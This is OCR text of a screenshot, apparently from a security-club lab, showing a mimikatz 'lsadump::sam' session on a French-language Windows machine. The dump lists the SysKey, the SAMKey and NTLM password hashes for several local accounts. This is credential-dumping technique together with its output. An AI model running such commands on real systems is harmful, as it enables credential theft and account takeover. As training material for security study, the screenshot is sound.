 Corbeille
Google Chrome
Invite de
commandes
mimikatz_trunk
mimikatz_trunk
mimikatz 2.1.1 x64 (oe.eo)
mimikatz # lsadump::sam
Domain : DESKTOP-PHHSP8C
SysKey : 21cf702b960fa61f0d412998625eaa69
Local SID : S-1-5-21-666597158-118048292-3857916309
SAMKey : 142bae09707408eff9021d09fec239b9
RID  : 000001f4 (500)
User : Administrateur
RID  : 000001f5 (501)
User : Invité
RID  : 000001f7 (503)
User : DefaultAccount
RID  : 000003e8 (1000)
User : defaultuser0
  Hash NTLM: 6cefd75e837c4ef1cec021b9611455bd
RID  : 000003e9 (1001)
User : HackademINT
  Hash NTLM: 458fccb8bf74b63b6ab6e54347f005cf
RID  : 000003ea (1002)
User : hacker_user
  Hash NTLM: 8846f7eaee8fb117ad06bdd830b7586c
mimikatz #
C:\_